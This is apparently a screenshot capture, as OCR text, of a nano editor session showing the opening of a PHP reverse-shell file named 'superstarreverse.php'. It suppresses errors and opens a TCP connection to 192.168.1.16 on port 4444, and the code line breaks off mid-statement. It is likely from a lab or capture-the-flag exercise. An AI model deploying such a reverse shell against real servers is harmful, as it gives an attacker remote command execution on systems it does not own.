 GNU nano 6.2 superstarreverse.php
<?php /**/ error_reporting(0); $ip = '192.168.1.16'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (
[ File 'superstarreverse.php' is unwritable ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-Q Previous ^B Back
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^Q Where Was M-W Next ^F Forward
Right Ctrl